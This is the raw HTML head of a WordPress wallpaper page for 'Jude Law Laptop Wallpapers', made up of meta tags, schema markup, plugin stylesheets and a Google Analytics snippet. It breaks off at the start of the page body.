

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/jude-law-laptop-wallpapers/
body_size: 15563
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Jude Law Laptop Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fmnm9.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Jude Law Laptop Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/jude-law-laptop-wallpapers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jude Law Laptop Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Jude Law Laptop Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/jude-law-laptop-wallpapers/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2021-09-21T11:43:21+00:00"/>
<meta property="article:modified_time" content="2021-09-21T11:57:07+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1440"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/#article","isPartOf":{"@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Jude Law Laptop Wallpapers","datePublished":"2021-09-21T11:43:21+00:00","dateModified":"2021-09-21T11:57:07+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/"},"wordCount":4,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg","keywords":["Celebrities Wallpapers","Computer Wallpapers","Jude Law","Men Wallpapers"],"articleSection":["Celebrities"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/","url":"https://www.wallpics.net/jude-law-laptop-wallpapers/","name":"Jude Law Laptop Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/#primaryimage"},"image":{"@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg","datePublished":"2021-09-21T11:43:21+00:00","dateModified":"2021-09-21T11:57:07+00:00","description":"Jude Law Laptop Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/jude-law-laptop-wallpapers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/09/Jude-Law-Laptop-Wallpapers-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/jude-law-laptop-wallpapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Jude Law Laptop Wallpapers"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fjude-law-laptop-wallpapers%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fjude-law-laptop-wallpapers%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/38231"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=38231'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
